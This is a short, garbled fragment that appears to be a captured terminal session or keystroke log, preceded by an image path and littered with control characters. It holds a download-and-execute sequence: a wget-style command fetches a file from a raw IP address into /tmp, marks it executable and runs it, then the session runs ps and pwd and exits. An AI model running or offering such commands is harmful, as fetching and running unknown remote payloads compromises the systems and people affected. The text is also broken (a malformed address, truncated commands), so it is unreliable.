 ..........P......!......a
.
.ls
.wg -O /tmp/b http://2.65.87.200...199:8000/b
.chmod +x /tmp/b
./tmp/b
.
..ps -.
..[A.[A.[A.[B &
..[A.[A.[A.[B
.ps...pwd
.exit
.